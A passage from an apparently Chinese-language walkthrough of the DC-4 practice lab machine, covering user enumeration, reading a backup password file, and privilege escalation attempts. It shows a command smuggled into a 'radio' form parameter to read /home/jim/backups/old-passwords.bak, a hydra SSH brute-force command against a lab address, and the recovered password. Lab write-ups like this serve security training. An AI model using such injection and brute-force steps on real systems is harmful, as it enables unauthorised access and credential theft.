
发现目标主机上有3个用户:
1 | charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash |
查看一下目标主机下的/home目录发现了三个文件夹:
1 | total 20 |
但是只有/home/jim下有文件存在:

backups是一个文件夹,该文件夹下存在一个.bak文件old-passwords.bak,这个可能就是jim用户登录的关键,读取该文件
1 | radio=cat+/home/jim/backups/old-passwords.bak |
然后保存为jim_passwords.txt,用hydra进行爆破:
1 | hydra -l jim -P jim_password.txt ssh://192.168.247.217 |

得到密码jibril04。
登录之后,接下去的目标就是提权啦,所以先看一下有没有可以用sudo运行的命令:
1 | jim@dc-4:~$ sudo -l |
但是很遗憾,用户jim并不在sudo组中。之前也说过,/home/jim下存在一个文件mbox,读取之后发现是一封邮件:
1 | jim@dc-4:~$ cat mbox |
